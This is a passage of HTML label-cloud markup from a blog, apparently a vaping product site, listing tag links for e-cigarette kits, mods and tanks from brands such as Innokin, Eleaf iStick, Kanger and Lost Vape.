<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mod'>IJOY Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Tank'>IJOY Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ijust%203'>ijust 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20Kit%20with%20ELLO%20POP'>iJust 3 Pro Kit with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20with%20ELLO%20POP'>iJust 3 Pro with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO'>iJust AIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit'>iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20One%20Kit'>iJust One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S'>iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20kit'>iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20Starter%20Kit'>iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i200%20kit'>iKuun i200 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i8%20kit'>iKuun i8 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i80%20kit'>iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/In%20Stock'>In Stock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20Growing'>indoor Growing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20marijuana%20grow%20tent'>indoor marijuana grow tent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin'>Innokin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20CoolFire%20P60%20Pod%20Kit'>Innokin CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse'>Innokin Coolfire PZPulse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse%20Pod%20Mod%20Kit'>Innokin Coolfire PZPulse Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20Z50%20Kit'>Innokin Coolfire Z50 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Endura%20T22%20Pro%20Kit'>Innokin Endura T22 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20EQ'>Innokin EQ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Kit'>Innokin Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20Kit'>Innokin Glim Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20System%20Kit'>Innokin Glim Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Starter%20Kit'>Innokin Glim Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit'>Innokin I.O Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit'>Innokin I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit'>Innokin I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Kroma-Z%20Kit%EF%BC%8CInnokin%EF%BC%8C%20Kroma-Z%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Innokin Kroma-Z Kit&#65292;Innokin&#65292; Kroma-Z&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20MVP%20Pod%20Kit'>Innokin MVP Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Plexar%20Sub-ohm%20Tank'>Innokin Plexar Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Proton%20Scion%20II%20Kit'>Innokin Proton Scion II Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Kit'>Innokin Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Pen%20Vaporizer%20Kit'>Innokin Zlide Tube Pen Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin.'>Innokin.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/intake%20of%20carbohydrate'>intake of carbohydrate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Intake%20RTA'>Intake RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%202'>iSolo Air 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%20Kit'>iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick'>iStick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20%20QC%20200W'>iStick  QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20100W'>iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2020w'>istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2030W%20Mod'>iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2050w'>istick 50w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2060W'>iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20battery'>iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20kit'>iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20box%20mod'>istick box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20kiya%20with%20gs%20juni'>istick kiya with gs juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20mini%2010w'>iStick mini 10w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico'>iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2025'>iStick Pico 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20By%20Eleaf'>iStick Pico 75W By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20TC'>iStick Pico 75W TC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20Box%20Mod'>iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20mod'>iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20S'>iStick Pico S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power'>iStick Power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power%202C%20Kit'>iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20power%20mod'>istick power mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20QC%20200W%20Kit'>iStick QC 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Rim%20Kit'>iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20TC%20100W'>iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc%2040w'>istick tc 40w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc40w'>istick tc40w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc60w'>istick tc60w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tria'>istick tria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Trim%20Kit'>iStick Trim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20trim%20with%20gsturbo'>istick trim with gsturbo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iW%C5%A9%20Starter%20Kit'>iWũ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo'>Jackaroo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20kit'>Jackaroo kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20Pod%20Kit'>Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02'>JC02</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02%20Pod%20Kit'>JC02 Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech'>Joyetech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Batpack%20with%20Joye%20ECO%20D16'>Joyetech Batpack with Joye ECO D16</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20EKEE%20kit'>Joyetech EKEE kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit'>Joyetech ESPION Tour 220W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit%20with%20Cubis%20Max%20Atomizer'>Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Tralus%20Pod%20Kit'>Joyetech Tralus Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80%20Kit%20with%20Cubis%20Max%20Tank%EF%BC%8CULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80.'>Joyetech ULTEX T80 Kit&#65292; Joyetech ULTEX T80 Kit with Cubis Max Tank&#65292;ULTEX T80 Kit&#65292; Joyetech ULTEX T80.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JUPITER%20Replacement%20RBA%20Coil'>JUPITER Replacement RBA Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog'>Justfog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Compact%2016%20Kit%20%EF%BC%8C%20Justfog%EF%BC%8C%20Compact%2016%EF%BC%8C%20Kit%20%EF%BC%8CSourcemore'>Justfog Compact 16 Kit &#65292; Justfog&#65292; Compact 16&#65292; Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Kit'>Justfog Minifit Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Max%20Pod%20Kit'>Justfog Minifit Max Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Pod%20Vape%20Kit.'>Justfog Minifit Pod Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Starter%20Kit'>Justfog Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K-Pin%20Mini%20Kit'>K-Pin Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K1%20Stealth%20Kit'>K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K4%20Quick%20Kit'>K4 Quick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kalmia%20Pod%20System'>Kalmia Pod System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger'>Kanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus'>Kanger Aerotank Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus%20Tank'>Kanger Aerotank Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti'>Kanger Cupti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti%2075w%20TC%20Kit'>Kanger Cupti 75w TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20CUPTI%20ALL%20in%20ONE%20Starter%20Kit'>Kanger CUPTI ALL in ONE Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi'>Kanger Juppi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%2075W%20TC%20Starter%20Kit'>Kanger Juppi 75W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%20TC%2075W'>Kanger Juppi TC 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Slibox%20Pod%20Kit'>Kanger Slibox Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Tank'>Kanger Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger.info'>Kanger.info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KangerTech'>KangerTech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Kit'>Kangvape TH-710 Box Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Vaporizer%20Vape%20Kit'>Kangvape TH-710 Box Vaporizer Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape.'>Kangvape.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kingtons%20BLK%20Rotary%20Dry%20Herb%20Vaporizer%EF%BC%8CKingtons%20%EF%BC%8CBLK%20Rotary%20Dry%20Herb%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>Kingtons BLK Rotary Dry Herb Vaporizer&#65292;Kingtons &#65292;BLK Rotary Dry Herb &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/kit'>kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit%0Asourcemore'>Kit
sourcemore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit.'>Kit.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kits'>Kits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KOKO%20Prime%20Vision'>KOKO Prime Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin'>Kylin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20M%20Pro'>Kylin M Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA'>Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA%20Atomizer'>Kylin Mini V2 RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Leaking%20Issues'>Leaking Issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LED%20light'>LED light</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lemo%20atomizer'>lemo atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/less%20high%20heat%20food'>less high heat food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lexicon%20with%20ELLO%20Duro'>Lexicon with ELLO Duro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lida'>Lida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lindwurm'>Lindwurm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lio%20Bar25'>Lio Bar25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lipancaron%20TC218'>Lipancaron TC218</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lit'>Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lose%20weight'>lose weight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape'>Lost Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Kit'>Lost Vape BTB 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Starter%20Kit'>Lost Vape BTB 100W Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Kit'>Lost Vape BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Starter%20Kit'>Lost Vape BTB Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20P200%20Box%20Mod'>Lost Vape Centaurus P200 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200'>Lost Vape Centaurus Q200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit'>Lost Vape Centaurus Q200 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit%20with%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%C2%A0Vape%C2%A0Galaxy%C2%A0T360%C2%A0Pod%C2%A0Kit'>Lost&#160;Vape&#160;Galaxy&#160;T360&#160;Pod&#160;Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Galaxy%20T360%20Pod%20Kit%EF%BC%8C%20Lost%20Vape%20Galaxy%20S360%20Pod%20Kit'>Lost Vape Galaxy T360 Pod Kit&#65292; Lost Vape Galaxy S360 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Kit'>Lost Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Orion%20DNA%20GO%20Kit'>Lost Vape Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Kit'>Lost Vape Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Mod%20Kit'>Lost Vape Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%2080W%20Kit'>Lost Vape Thelema 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Kit'>Lost Vape Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Pod%20Mod%20Kit'>Lost Vape Thelema Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Quest%20200W%20Kit'>Lost Vape Thelema Quest 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Baby%203%20Pro%20Kit'>Lost Vape Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Epoch%20Pro%20Kit'>Lost Vape Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Mini%20Pod%20Kit'>Lost Vape Ursa Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Nano%20S%20II%20Kit'>Lost Vape Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Quest%20Multi%20Kit'>Lost Vape Ursa Quest Multi Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luck%20Person'>Luck Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna'>Luna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Box%20Mod'>Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Mod.'>Luna Squonker Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20Mod'>Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20PM40'>Luxe PM40</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Kit'>LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Pod%20Kit'>LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20XR%20Max%20Kit'>Luxe XR Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lymphocytes'>lymphocytes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M%20AIO%20Kit'>M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M100%20Aegis%20Mini%202%20Mod'>M100 Aegis Mini 2 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maat%20Tank%20New'>Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Magic%20710%20Kit'>Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/maintain%20atomizer'>maintain atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manners%202%20II%20Pod'>Manners 2 II Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manta%20Tank'>Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manuel%20d%27utilisation'>Manuel d&#39;utilisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mars'>Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Marvos%20T%2080W'>Marvos T 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Max100%20Mod'>Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxpod%203'>Maxpod 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus'>Maxus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20100W%20Kit'>Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20200W%20Kit'>Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%2050W%20Kit'>Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20Solo%20100W'>Maxus Solo 100W</a>
</span>
<span class='label-size label-size-1'>
